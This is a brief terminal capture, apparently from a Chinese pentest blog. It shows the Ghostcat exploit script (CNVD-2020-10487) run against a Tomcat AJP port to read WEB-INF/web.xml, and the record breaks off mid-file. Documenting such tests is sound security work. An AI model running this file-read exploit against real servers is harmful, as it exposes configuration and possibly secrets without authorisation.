 (meow㉿kali)-[~/software/CNVD-2020-10487-Tomcat-Ajp-lfi-master]
$ ./CNVD-2020-10487-Tomcat-Ajp-lfi.py .40 -f WEB-INF/web.xml
Getting resource at ajp13:/ 40:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
渗透Xiao白帽